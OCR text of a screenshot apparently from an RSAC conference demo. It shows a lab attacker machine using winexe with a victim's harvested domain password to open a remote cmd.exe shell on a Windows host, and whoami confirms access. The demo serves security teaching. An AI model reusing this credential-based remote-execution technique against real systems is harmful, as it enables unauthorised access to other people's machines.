 rsac-attacker - VMware Workstation
File Edit View VM Tabs Help
vpn-router-linux cleaver-victim-ad resume-web-site rsac-attacker cleaver-victim
[winresume.com - FileZilla] Terminal - attacker@opcle...
Terminal - attacker@opcleaver: ~
File Edit View Terminal Tabs Help
attacker@opcleaver: ~/git/SMBTrap/smbtrap attacker@opcleaver: ~/git/SMBTrap/external_... attacker@opcleaver: ~/git/zarp attacker@opcleaver: ~
This program may be freely redistributed under the terms of the GNU GPLv3
Usage: winexe [-?] [-?] [-?] [-?NP] [-?NPV] [-?|--help] [--usage] [-d|--debuglevel DEBUGLEVEL]
[--debug-stderr] [-s|--configfile CONFIGFILE] [--option=name=value]
[-l|--log-basename LOGFILEBASE] [--leak-report] [--leak-report-full]
[-R|--name-resolve NAME-RESOLVE-ORDER]
[-O|--socket-options SOCKETOPTIONS] [-n|--netbiosname NETBIOSNAME]
[-S|--signing on|off|required] [-W|--workgroup WORKGROUP]
[--realm=REALM] [-i|--scope SCOPE] [-m|--maxprotocol MAXPROTOCOL]
[-U|--user [DOMAIN/]USERNAME[%PASSWORD]] [-N|--no-pass]
[--password=STRING] [-A|--authentication-file FILE] [-P|--machine-pass]
[--simple-bind-dn=STRING] [-k|--kerberos STRING] [-V|--version]
[--uninstall] [--reinstall] [--system]
[--runas=[DOMAIN\]USERNAME%PASSWORD] [--runas-file=FILE]
[--interactive=0|1] [--ostype=0|1|2] //host command
attacker@opcleaver:~$ winexe -U SMALLBUSINESS\john.victim%NeshaNesha12 //192.168.36.219 cmd.exe
ERROR: Failed to open connection - NT_STATUS_LOGON_FAILURE
attacker@opcleaver:~$ winexe -U SMALLBUSINESS/john.victim%NeshaNesha12 //192.168.36.219 cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
smallbusiness\john.victim
C:\Windows\system32>
RSAC TV